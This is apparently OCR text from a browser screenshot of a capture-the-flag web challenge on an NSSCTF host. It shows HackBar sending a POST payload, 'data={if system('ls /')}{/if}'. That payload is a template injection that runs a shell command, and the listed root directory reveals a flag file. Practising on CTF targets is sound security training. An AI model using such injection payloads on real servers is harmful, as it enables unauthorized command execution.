 不安全 node4.anna.nssctf.cn:28904
4
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 所有书签
FuuuuuuuuuuunyWeb
bin boot dev etc flag_13_searchmaster home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
BOOGIPOP'S BLOG 模板都一样我很抱歉OVO BUT YOU CAN POST ME A DATA
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
application/x-www-form-urlencoded
Body Name Value
data={if system('ls /')}{/if} DNT 1